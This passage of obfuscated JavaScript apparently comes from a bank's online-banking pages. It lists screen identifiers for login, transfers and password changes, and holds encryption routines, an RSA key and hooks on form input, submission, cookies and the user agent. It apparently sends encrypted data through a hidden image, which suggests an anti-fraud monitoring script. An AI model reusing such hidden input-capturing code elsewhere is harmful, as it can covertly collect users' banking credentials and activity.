A_ONLINE_EMPRESAS_CA_GF_SEPADDCOB_CONTR\x20CA_ONLINE_EMPRESAS_CA_GF_SEPADDCOB_IAD\x20CA_ONLINE_EMPRESAS_CA_GS_CONS_OPER\x20CA_ONLINE_EMPRESAS_CA_GS_CONS_PED\x20CA_ONLINE_EMPRESAS_CA_GS_CONS_UTIL\x20CA_ONLINE_EMPRESAS_CA_GS_CONS_MATRIX\x20CA_ONLINE_EMPRESAS_CA_GS_OPER_PEND\x20CA_ONLINE_EMPRESAS_CA_GS_OPER_FREQ\x20CA_ONLINE_EMPRESAS_CA_GS_SEG_AUTHF\x20CA_ONLINE_EMPRESAS_CA_GS_SEG_BLOQ\x20CA_ONLINE_EMPRESAS_CA_GS_SEG_ACUM\x20CA_ONLINE_EMPRESAS_CA_GS_SEG_LIMIT\x20CA_ONLINE_EMPRESAS_CA_GS_SEG_CODIG\x20CA_ONLINE_EMPRESAS_CA_GS_SEG_CODIG_ALTCHAV\x20CA_ONLINE_EMPRESAS_CA_GS_SEG_CODIG_ALTPASS\x20CA_ONLINE_EMPRESAS_CA_GS_SEG_CODIG_ENVPASS\x20CA_ONLINE_EMPRESAS_CA_GS_PERS_BENIF\x20CA_ONLINE_EMPRESAS_CA_GS_PERS_CONTA\x20CA_ONLINE_EMPRESAS_CA_GS_PERS_DADOS\x20CA_ONLINE_EMPRESAS_CA_GS_PERS_ADES\x20CA_ONLINE_EMPRESAS_CA_GS_SMS\x20CA_ONLINE_EMPRESAS_CA_GS_MOB_ADER\x20CA_ONLINE_EMPRESAS_CA_GS_MOB_DISPOS\x20CA_ONLINE_EMPRESAS_CA_GS_OB_CONSENT\x20CA_ONLINE_EMPRESAS_CA_GS_OB_LIST_ACCESS\x20CA_ONLINE_EMPRESAS_CA_GS_OB_LIST_TRANSAC\x20CA_ONLINE_EMPRESAS_CA_SEGURNVIDA\x20CA_ONLINE_EMPRESAS_CA_APOIO_MENS_CRIAR\x20CA_ONLINE_EMPRESAS_CA_APOIO_MENS_ENVIAD\x20CA_ONLINE_EMPRESAS_CA_APOIO_MENS_RECEB\x20CA_ONLINE_EMPRESAS_CA_APOIO_QA\x20CA_ONLINE_EMPRESAS_CA_APOIO_PRECARIO\x20CA_ONLINE_PARTICULARES_CA_LOGIN\x20CA_ONLINE_PARTICULARES_CA_SAF\x20CA_ONLINE_PARTICULARES_CA_WELCOME\x20CA_ONLINE_PARTICULARES_CA_OPERATIONS\x20CA_ONLINE_PARTICULARES_CA_SAF_ADESAO\x20CA_ONLINE_PARTICULARES_CA_SAF_GESTAO\x20CA_ONLINE_PARTICULARES_CA_TEST_MOBILE\x20CA_ONLINE_PARTICULARES_CA_ACCUMULATED_BY_TRANSACTION\x20CA_ONLINE_PARTICULARES_CA_LIMITS_MANAGEMENT\x20CA_ONLINE_PARTICULARES_CA_CHANGE_MULTICANAL_KEY\x20CA_ONLINE_PARTICULARES_CA_CHANGE_PASSWORD\x20CA_ONLINE_PARTICULARES_CA_REQUEST_PASSWORD\x20CA_ONLINE_PARTICULARES_CA_LOCK_SERVICE\x20CA_ONLINE_PARTICULARES_CA_CONSENTS_MANAGEMENT\x20CA_ONLINE_PARTICULARES_CA_ACCESS_TTPS_MANAGEMENT\x20CA_ONLINE_PARTICULARES_CA_TRANSACTIONS_PSD2\x20CA_ONLINE_PARTICULARES_CA_MAIL_BOX\x20CA_ONLINE_PARTICULARES_CA_MOBILE_ACCESS\x20CA_ONLINE_PARTICULARES_CA_MOBILE_CONSULT\x20CA_ONLINE_PARTICULARES_CA_MOBILE_DEVICE_MANAGEMENT\x20CA_ONLINE_PARTICULARES_CA_DMIF_PERSONAL_DATA\x20CA_ONLINE_PARTICULARES_CA_DMIF_CLASSIFICATION\x20CA_ONLINE_PARTICULARES_CA_DMIF_QUESTIONNAIRE\x20CA_ONLINE_PARTICULARES_CA_DMIF_INVESTOR_PROFILE\x20CA_ONLINE_PARTICULARES_CA_PERSONAL_TRANSACTIONS\x20CA_ONLINE_PARTICULARES_CA_PERSONALIZATION_FREQUENT_BENEFICIARIES\x20CA_ONLINE_PARTICULARES_CA_PERSONALIZATION_ACCOUNTS_PERSONALIZATION\x20CA_ONLINE_PARTICULARES_CA_PERSONALIZATION_FREQUENT_OPERATIONS\x20CA_ONLINE_PARTICULARES_CA_PERSONALIZATION_FAVORITES_MANAGEMENT\x20CA_ONLINE_PARTICULARES_CA_PERSONALIZATION_SMS_NOTIFICATION\x20CA_ONLINE_PARTICULARES_CA_PERSONALIZATION_PERSONAL_DATA\x20CA_ONLINE_PARTICULARES_CA_PERSONALIZATION_CONFIGURATIONS\x20CA_ONLINE_PARTICULARES_CA_ACCOUNTS_INTEGRATED_POSITION\x20CA_ONLINE_PARTICULARES_CA_ACCOUNTS_BALANCES_MOVEMENT\x20CA_ONLINE_PARTICULARES_CA_ACCOUNTS_IBAN\x20CA_ONLINE_PARTICULARES_CA_ACCOUNTS_ORDER_CHECKS\x20CA_ONLINE_PARTICULARES_CA_TRANSFERS_CA_ACCOUNTS\x20CA_ONLINE_PARTICULARES_CA_TRANSFERS_OTHER_INSTITUTIONS\x20CA_ONLINE_PARTICULARES_CA_TRANSFERS_INTERNATIONAL\x20CA_ONLINE_PARTICULARES_CA_TRANSFERS_IMMEDIATE\x20CA_ONLINE_PARTICULARES_CA_TRANSAFERS_CONSULT_MAINTENANCE\x20CA_ONLINE_PARTICULARES_CA_PAYMENTS_LOW_VALUE_OPERATIONS\x20CA_ONLINE_PARTICULARES_CA_PAYMENTS_SCHEDULED\x20CA_ONLINE_PARTICULARES_CA_PAYMENTS_SERVICES\x20CA_ONLINE_PARTICULARES_CA_PAYMENTS_STATE\x20CA_ONLINE_PARTICULARES_CA_PAYMENTS_SOCIAL_SECURITY\x20CA_ONLINE_PARTICULARES_CA_PAYMENTS_TSU\x20CA_ONLINE_PARTICULARES_CA_PAYMENTS_OTHERS\x20CA_ONLINE_PARTICULARES_CA_PAYMENTS_DEBIT_DIRECTS\x20CA_ONLINE_PARTICULARES_CA_PAYMENTS_COMMUNICATIONS\x20CA_ONLINE_PARTICULARES_CA_CARDS\x20CA_ONLINE_PARTICULARES_CA_CARDS_3DSECURE\x20CA_ONLINE_PARTICULARES_CA_CREDITS_MORTGAGE_LOANS\x20CA_ONLINE_PARTICULARES_CA_CREDITS_MULTIPURPOSE_CREDIT\x20CA_ONLINE_PARTICULARES_CA_CREDITS_CAPRONTO\x20CA_ONLINE_PARTICULARES_CA_CREDITS_OTHERS\x20CA_ONLINE_PARTICULARES_CA_DEPOSITS_CONSTITUTION\x20CA_ONLINE_PARTICULARES_CA_DEPOSITS\x20CA_ONLINE_PARTICULARES_CA_SAVINGS\x20CA_ONLINE_PARTICULARES_CA_SAVINGS_MYPROJECT\x20CA_ONLINE_PARTICULARES_CA_STRUCTURED_DEPOSITS\x20CA_ONLINE_PARTICULARES_CA_FUNDS\x20CA_ONLINE_PARTICULARES_CA_FUNDS_PORTOFOLIO\x20CA_ONLINE_PARTICULARES_CA_FUNDS_RESCUE\x20CA_ONLINE_PARTICULARES_CA_FUNDS_ORDERS\x20CA_ONLINE_PARTICULARES_CA_FUNDS_PERIODIC_DELIVERY\x20CA_ONLINE_PARTICULARES_CA_FUNDS_INVESTMENT_ACCOUNT_MANAGEMENT\x20CA_ONLINE_PARTICULARES_CA_STOCK_EXCHANGE_ORDER_HISTORY\x20CA_ONLINE_PARTICULARES_CA_STOCK_EXCHANGE_ORDER_RELEASED\x20CA_ONLINE_PARTICULARES_CA_STOCK_EXCHANGE_ORDER_RELEASED_HISTORY\x20CA_ONLINE_PARTICULARES_CA_STOCK_EXCHANGE_ACCOUNT_MANAGEMENT\x20CA_ONLINE_PARTICULARES_CA_INSURANCE_LIFE\x20CA_ONLINE_PARTICULARES_CA_INSURANCE_NONLIFE\x20CA_ONLINE_PARTICULARES_CA_INSURANCE_CAPITALIZATION\x20CA_ONLINE_PARTICULARES_CA_DIGITALDOCS_SUBSCRIBE\x20CA_ONLINE_PARTICULARES_CA_DIGITALDOCS_CONSULT\x20CA_ONLINE_PARTICULARES_CA_DIGITALDOCS_EMAIL_NOTIFICATION','split','SmO8RG2D6g929/is3m/npw==','exec','userAgent','kvRcQ1wDpqEvfaRr','getElementsByTagName','head','removeChild','9HXuf4MjJ3SmJ929o/z7et6IbmxzbPtY','input','start','OD96vG5Q8bD3kasLn5slCw==','getAttribute','oninput','onsubmit','join','elements','ADIv1nB+LIo=','sort','Fm3SPchs4/4=','indexOf','toLowerCase','tagName','type','Sd/6dHNpJWZr5v0K2CQ9lg==','v7MGZEzdgwm36L5xq5v11g==','g0z1D3CHnjpQS1qe','parentNode','document','kfDTTKaDL2JDKgQU','XBCdw1uJd8g=','rNQaV8N8Lm0=','LUZpgcEjvS8=','vDaXhAyZLWPv6ErEk8/lDT+b/qv/oEPA','OCvPVeEOrCI=','4JAi5TiM+N4=','RLnHZp/LpHK9/uQ/','textContent','innerHTML','T0XCX+lreZogPXgJovmdtmd8nh/0H0vDDeP6gO/[base64]/ATlSSJfmhMIRY23IcuyVml/[base64]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','+-*\x5c:%|!?#&;,()<>{}[]=^~','JiEgkS5Vj3GlaSkeq+GosRznR7zQAPWMvBDyoouQT9tgHOvYbp0JcW0qIwI=','prototype','value','qrmSBWsd4cE=','OBFztOKkqu0=','VKlrEeL6zIU9bKTl','match','0iD7BVPJhQY=','substring','gmixXsuUAJ','wdrkqE+HcDI=','toString','shift','ABUGEMPTYBUGA','tUnrWyKdJH1v7ig2','70V0ohzgSsmJOVVK2IaoE6z1mCE=','call','trim','function','Object','undefined','meFcOD8z8gRpdF0K','location','parent','cookie','pop','crypto','getRandomValues','Netscape','appName','appVersion','random','Microsoft\x20Internet\x20Explorer','reduce','abs','ZERO','copyTo','max','min','ONE','0123456789abcdefghijklmnopqrstuvwxyz','80EC761C1A7E500C6EECB8D74F000E75014A95BB795C518A7C3EDF9D7C0703DDF18FB5E896A043AA2A833ED1B8811CE2467AA6383767617E90FDD16FC19C697D','invalid\x20key\x20size\x20(must\x20be\x2016,\x2024\x20or\x2032\x20bytes)','invalid\x20ciphertext\x20size\x20(must\x20be\x2016\x20bytes)','invalid\x20counter\x20value\x20(must\x20be\x20an\x20integer)','invalid\x20counter\x20bytes\x20size\x20(must\x20be\x2016\x20bytes)','msg','sfALa3N+7GJolPEpku2exIPBcAJiZp/T','pow','lastIndexOf','getElementById','firstChild','createElement','DIV','style','display','hidden','body','appendChild','IMG','width','height','src','ceil','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijk'];(function(_0x13a79e,_0x440132){var _0xefb62c=function(_0x32434d){while(--_0x32434d){_0x13a79e['push'](_0x13a79e['shift']());}};_0xefb62c(++_0x440132);}(_0x4e5b,0x173));var _0x36cf=function(_0xdc31a4,_0x4269d8){_0xdc31a4=_0xdc31a4-0x0;var _0x13e9bb=_0x4e5b[_0xdc31a4];return _0x13e9bb;};function _0x399c8b(){function _0x49eec1(_0x2cc89e,_0x35414b){if(!(this instanceof _0x49eec1))throw Error(_0x36cf('0x0'));this[_0x36cf('0x1')]=_0x36cf('0x2');this[_0x36cf('0x3')]=_0x36cf('0x4');_0x35414b instanceof _0x162a97||(_0x35414b=new _0x162a97(_0x35414b));this['q']=_0x35414b;this['ha']=null;this['P']=0x10;this['La']=new _0x2fecd7(_0x2cc89e);}function _0x162a97(_0x249bf3){if(!(this instanceof _0x162a97))throw Error(_0x36cf('0x5'));0x0===_0x249bf3||_0x249bf3||(_0x249bf3=0x1);_0x36cf('0x6')===typeof _0x249bf3?(this['q']=_0x1f4acb([0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0]),this['Ub'](_0x249bf3)):this['Sb'](_0x249bf3);}function _0x2fecd7(_0x181307){if(!(this instanceof _0x2fecd7))throw Error(_0x36cf('0x0'));this[_0x36cf('0x7')]=_0x1f4acb(_0x181307);this['Qa']();}function _0x3322f3(_0x31e08f){if(_0x36cf('0x6')===typeof _0x31e08f)for(var _0x2e8389=[],_0x218ebe=0x0;_0x218ebe<_0x31e08f;_0x218ebe++)_0x2e8389[_0x36cf('0x8')](0x0);else{for(_0x218ebe=0x0;_0x218ebe<_0x31e08f[_0x36cf('0x9')];_0x218ebe++)if(0x0>_0x31e08f[_0x218ebe]||0x100<=_0x31e08f[_0x218ebe]||_0x36cf('0x6')!==typeof _0x31e08f[_0x218ebe])throw Error('invalid\x20byte\x20('+_0x31e08f[_0x218ebe]+':'+_0x218ebe+')');if(_0x31e08f[_0x36cf('0xa')])return _0x31e08f[_0x36cf('0xa')](0x0);_0x2e8389=[];for(_0x218ebe=0x0;_0x218ebe<_0x31e08f[_0x36cf('0x9')];_0x218ebe++)_0x2e8389[_0x36cf('0x8')](_0x31e08f[_0x218ebe]);}return _0x2e8389;}function _0x2def6f(){this['G']=this['A']=0x0;this['i']=[];}function _0x28ff74(){var _0x29cad8=new Date()[_0x36cf('0xb')]();_0x392446[_0x4b8104++]^=_0x29cad8&0xff;_0x392446[_0x4b8104++]^=_0x29cad8>>0x8&0xff;_0x392446[_0x4b8104++]^=_0x29cad8>>0x10&0xff;_0x392446[_0x4b8104++]^=_0x29cad8>>0x18&0xff;_0x4b8104>=_0x3f803b&&(_0x4b8104-=_0x3f803b);}function _0x3d9719(){}function _0x2c9ad3(_0x508713,_0x3225f7,_0x2d2d0d){null!=_0x508713&&(_0x36cf('0x6')==typeof _0x508713?this['$b'](_0x508713,_0x3225f7,_0x2d2d0d):null==_0x3225f7&&_0x36cf('0xc')!=typeof _0x508713?this['na'](_0x508713,0x100):this['na'](_0x508713,_0x3225f7));}function _0x4abcc2(){return new _0x2c9ad3(null);}function _0x57555a(_0x2db7be,_0x19431f,_0x5ca983,_0x343ea9,_0x55eab3,_0x208da9){for(;0x0<=--_0x208da9;){var _0x429f66=_0x19431f*this[_0x2db7be++]+_0x5ca983[_0x343ea9]+_0x55eab3;_0x55eab3=Math[_0x36cf('0xd')](_0x429f66/0x4000000);_0x5ca983[_0x343ea9++]=_0x429f66&0x3ffffff;}return _0x55eab3;}function _0xae1461(_0x5b5e04,_0x5b6cca,_0x426d12,_0xceed6e,_0xbc2f0d,_0xd50da){var _0x541daa=_0x5b6cca&0x7fff;for(_0x5b6cca>>=0xf;0x0<=--_0xd50da;){var _0x4b76d6=this[_0x5b5e04]&0x7fff,_0x39015b=this[_0x5b5e04++]>>0xf,_0x3e7061=_0x5b6cca*_0x4b76d6+_0x39015b*_0x541daa,_0x4b76d6=_0x541daa*_0x4b76d6+((_0x3e7061&0x7fff)<<0xf)+_0x426d12[_0xceed6e]+(_0xbc2f0d&0x3fffffff);_0xbc2f0d=(_0x4b76d6>>>0x1e)+(_0x3e7061>>>0xf)+_0x5b6cca*_0x39015b+(_0xbc2f0d>>>0x1e);_0x426d12[_0xceed6e++]=_0x4b76d6&0x3fffffff;}return _0xbc2f0d;}function _0x186cec(_0x15bced,_0x3616d9,_0x38a40b,_0x5ea39d,_0x1c69f3,_0x4b4c7b){var _0x15338e=_0x3616d9&0x3fff;for(_0x3616d9>>=0xe;0x0<=--_0x4b4c7b;){var _0x3f79ed=this[_0x15bced]&0x3fff,_0x29b05d=this[_0x15bced++]>>0xe,_0x503e7a=_0x3616d9*_0x3f79ed+_0x29b05d*_0x15338e,_0x3f79ed=_0x15338e*_0x3f79ed+((_0x503e7a&0x3fff)<<0xe)+_0x38a40b[_0x5ea39d]+_0x1c69f3;_0x1c69f3=(_0x3f79ed>>0x1c)+(_0x503e7a>>0xe)+_0x3616d9*_0x29b05d;_0x38a40b[_0x5ea39d++]=_0x3f79ed&0xfffffff;}return _0x1c69f3;}function _0x143ad1(_0x2179c0){var _0x57cff1=_0x4abcc2();_0x57cff1['kb'](_0x2179c0);return _0x57cff1;}function _0xae7441(_0x3e86de){var _0x4449d7=0x1,_0x7f339a;0x0!=(_0x7f339a=_0x3e86de>>>0x10)&&(_0x3e86de=_0x7f339a,_0x4449d7+=0x10);0x0!=(_0x7f339a=_0x3e86de>>0x8)&&(_0x3e86de=_0x7f339a,_0x4449d7+=0x8);0x0!=(_0x7f339a=_0x3e86de>>0x4)&&(_0x3e86de=_0x7f339a,_0x4449d7+=0x4);0x0!=(_0x7f339a=_0x3e86de>>0x2)&&(_0x3e86de=_0x7f339a,_0x4449d7+=0x2);0x0!=_0x3e86de>>0x1&&(_0x4449d7+=0x1);return _0x4449d7;}function _0x4cb6fe(_0x558ad0){this['h']=_0x558ad0;}function _0x307b26(_0x26b4c7){this['h']=_0x26b4c7;this['ua']=_0x26b4c7['yb']();this['va']=this['ua']&0x7fff;this['Ib']=this['ua']>>0xf;this['Xb']=(0x1<<_0x26b4c7['f']-0xf)-0x1;this['Jb']=0x2*_0x26b4c7['b'];}function _0x31a333(){this['Y']=null;this['ma']=0x0;}function _0x3e31cc(_0x2b89a0){for(var _0x14b9f2=[],_0x2d07ef=0x0;_0x2d07ef<_0x2b89a0['length'];_0x2d07ef+=0x4)_0x14b9f2['push'](_0x2b89a0[_0x2d07ef]<<0x18|_0x2b89a0[_0x2d07ef+0x1]<<0x10|_0x2b89a0[_0x2d07ef+0x2]<<0x8|_0x2b89a0[_0x2d07ef+0x3]);return _0x14b9f2;}var _0x1a3f33=this;_0x1a3f33['g']='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/';_0x1a3f33['Ja']=/[\t\n\f\r ]/g;_0x1a3f33['R']=function(_0x5c05d8){_0x5c05d8=String(_0x5c05d8)['replace'](_0x1a3f33['Ja'],'');var _0x34d0e0=_0x5c05d8[_0x36cf('0x9')];0x0==_0x34d0e0%0x4&&(_0x5c05d8=_0x5c05d8[_0x36cf('0xe')](/==?$/,''),_0x34d0e0=_0x5c05d8[_0x36cf('0x9')]);if(0x1==_0x34d0e0%0x4||/[^+a-zA-Z0-9\/]/[_0x36cf('0xf')](_0x5c05d8))return null;for(var _0xf3e6e8=0x0,_0x513608,_0x54ad72,_0x559f6a='',_0x4b9a27=-0x1;++_0x4b9a27<_0x34d0e0;)_0x54ad72=_0x1a3f33['g']['indexOf'](_0x5c05d8[_0x36cf('0x10')](_0x4b9a27)),_0x513608=_0xf3e6e8%0x4?0x40*_0x513608+_0x54ad72:_0x54ad72,_0xf3e6e8++%0x4&&(_0x559f6a+=String[_0x36cf('0x11')](0xff&_0x513608>>(-0x2*_0xf3e6e8&0x6)));return _0x559f6a;};_0x1a3f33['B']={'J':function(_0x2f8930,_0x104c48){_0x2f8930=String(_0x2f8930);_0x104c48=String(_0x104c48);if(0x0==_0x2f8930[_0x36cf('0x9')])return'';var _0x5135b6=_0x1a3f33['B']['Ha'](_0x2f8930),_0x3e9db4=_0x1a3f33['B']['Ha'](_0x104c48[_0x36cf('0xa')](0x0,0x10)),_0x5135b6=_0x1a3f33['B']['cb'](_0x5135b6,_0x3e9db4),_0x5135b6=_0x1a3f33['B']['Gb'](_0x5135b6);return _0x5135b6=_0x5135b6[_0x36cf('0xe')](/(\x00+$|\x01$|\x02{2}$|\x03{3}$|\x04{4}$|\x05{5}$|\x06{6}$|\x07{7}$|\x08{8}$)/,'');},'cb':function(_0xcb940c,_0x48b250){for(var _0x483536=_0xcb940c[_0x36cf('0x9')],_0x5991f6=_0xcb940c[_0x483536-0x1],_0x34e76a=_0xcb940c[0x0],_0x4a10c9,_0x4c3dcb=0x9e3779b9*Math[_0x36cf('0xd')](0x6+0x34/_0x483536);0x0!=_0x4c3dcb;){_0x4a10c9=_0x4c3dcb>>>0x2&0x3;for(var _0x2116f7=_0x483536-0x1;0x0<=_0x2116f7;_0x2116f7--)_0x5991f6=_0xcb940c[0x0<_0x2116f7?_0x2116f7-0x1:_0x483536-0x1],_0x5991f6=(_0x5991f6>>>0x5^_0x34e76a<<0x2)+(_0x34e76a>>>0x3^_0x5991f6<<0x4)^(_0x4c3dcb^_0x34e76a)+(_0x48b250[_0x2116f7&0x3^_0x4a10c9]^_0x5991f6),_0x34e76a=_0xcb940c[_0x2116f7]-=_0x5991f6;_0x4c3dcb-=0x9e3779b9;}return _0xcb940c;},'Ha':function(_0x5461e0){for(var _0x3a01a1=Array(Math['ceil'](_0x5461e0[_0x36cf('0x9')]/0x4)),_0x2826e1=0x0;_0x2826e1<_0x3a01a1[_0x36cf('0x9')];_0x2826e1++)_0x3a01a1[_0x2826e1]=_0x5461e0[_0x36cf('0x12')](0x4*_0x2826e1)+(_0x5461e0['charCodeAt'](0x4*_0x2826e1+0x1)<<0x8)+(_0x5461e0[_0x36cf('0x12')](0x4*_0x2826e1+0x2)<<0x10)+(_0x5461e0[_0x36cf('0x12')](0x4*_0x2826e1+0x3)<<0x18);return _0x3a01a1;},'Gb':function(_0x1c8d79){for(var _0x2b1bc6=Array(_0x1c8d79['length']),_0x5b6549=0x0;_0x5b6549<_0x1c8d79[_0x36cf('0x9')];_0x5b6549++)_0x2b1bc6[_0x5b6549]=String[_0x36cf('0x11')](_0x1c8d79[_0x5b6549]&0xff,_0x1c8d79[_0x5b6549]>>>0x8&0xff,_0x1c8d79[_0x5b6549]>>>0x10&0xff,_0x1c8d79[_0x5b6549]>>>0x18&0xff);return 